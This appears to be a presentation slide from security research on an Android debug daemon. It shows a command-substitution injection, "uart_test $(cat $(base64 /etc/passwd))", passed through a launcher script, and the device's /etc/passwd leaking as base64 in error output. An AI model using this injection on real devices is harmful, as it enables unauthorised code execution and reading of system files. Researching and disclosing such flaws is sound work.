 More on adbd
A novel but not-so-useful way to perform arbitrary code execution
RCE via command substitution
Or read from the filesystem too!
D:\thesis\misc\adbd_launcher (master)
λ py -3 adbStart.py "uart_test $(cat $(base64 /etc/passwd))"
challenge='iUNs5vuhymiEJBpRTiqsRTu' response='su-_71EB'
cmd='adb shell "CRA[FCEQBPPTUV_Rsu-_71EB uart_test $(cat $(base64 /etc/passwd))"'
cat: cm9vdDp4OjA6MDpyb290Oi9yb290Oi9iaW4vYmFzaAp6NTIwNjY3Nzo6MDowOiwsLDovcm9vdDov: No such file or directory
cat: YmluL2Jhc2gKZGFlbW9uOng6MToxOmRhZW1vbjovdXNyL3NiaW46L3Vzci9zYmluL25vbG9naW4K: No such file or directory
cat: YmluOng6MjoyOmJpbjovYmluOi91c3Ivc2Jpbi9ub2xvZ2luCnN5czp4OjM6MzpzeXM6L2Rldjov: No such file or directory
cat: dXNyL3NiaW4vbm9sb2dpbgpzeW5jOng6NDo2NTUzNDpzeW5jOi9iaW46L2Jpbi9zeW5jCmdhbWVz: No such file or directory
cat: Ong6NTo2MDpnYW1lczovdXNyL2dhbWVzOi91c3Ivc2Jpbi9ub2xvZ2luCm1hbjp4OjY6MTI6bWFu: No such file or directory
cat: Oi92YXIvY2FjaGUvbWFuOi91c3Ivc2Jpbi9ub2xvZ2luCmxwOng6Nzo3OmxwOi92YXIvc3Bvb2wv: No such file or directory
cat: bHBkOi91c3Ivc2Jpbi9ub2xvZ2luCm1haWw6eDo4Ojg6bWFpbDovdmFyL21haWw6L3Vzci9zYmlu: No such file or directory
cat: L25vbG9naW4KbmV3czp4Ojk6OTpuZXdzOi92YXIvc3Bvb2wvbmV3czovdXNyL3NiaW4vbm9sb2dp: No such file or directory
cat: bgp1dWNwOng6MTA6MTA6dXVjcDovdmFyL3Nwb29sL3V1Y3A6L3Vzci9zYmluL25vbG9naW4KcHJv: No such file or directory
cat: eHk6eDoxMzoxMzpwcm94eTovYmluOi91c3Ivc2Jpbi9ub2xvZ2luCnd3dy1kYXRhOng6MzM6MzM6: No such file or directory
cat: d3d3LWRhdGE6L3Zhci93d3c6L3Vzci9zYmluL25vbG9naW4KYmFja3VwOng6MzQ6MzQ6YmFja3Vw: No such file or directory
cat: Oi92YXIvYmFja3VwczovdXNyL3NiaW4vbm9sb2dpbgpsaXN0Ong6Mzg6Mzg6TWFpbGluZyBMaXN0: No such file or directory
cat: IE1hbmFnZXI6L3Zhci9saXN0Oi91c3Ivc2Jpbi9ub2xvZ2luCmlyYzp4OjM5OjM5OmlyY2Q6L3Zh: No such file or directory
cat: ci9ydW4vaXJjZDovdXNyL3NiaW4vbm9sb2dpbgpnbmF0czp4OjQxOjQxOkduYXRzIEJ1Zy1SZXBv: No such file or directory
cat: cnRpbmcgU3lzdGVtIChhZG1pbik6L3Zhci9saWIvZ25hdHM6L3Vzci9zYmluL25vbG9naW4Kbm9i: No such file or directory
cat: b2R5Ong6NjU1MzQ6NjU1MzQ6bm9ib2R5Oi9ub25leGlzdGVudDovdXNyL3NiaW4vbm9sb2dpbgps: No such file or directory
cat: aWJ1dWlkOng6MTAwOjEwMTo6L3Zhci9saWIvbGlidXVpZDoKc3lzbG9nOng6MTAxOjEwNDo6L2hv: No such file or directory
cat: bWUvc3lzbG9nOi9iaW4vZmFsc2UKc3NoZDp4OjEwMjo2NTUzNDo6L3Zhci9ydW4vc3NoZDovdXNy: No such file or directory
cat: L3NiaW4vbm9sb2dpbgpkbnNtYXNxOng6MTAzOjY1NTM0OmRuc21hc3EsLCw6L3Zhci9saWIvbWlz: No such file or directory
cat: YzovYmluL2ZhbHNlCg==: No such file or directory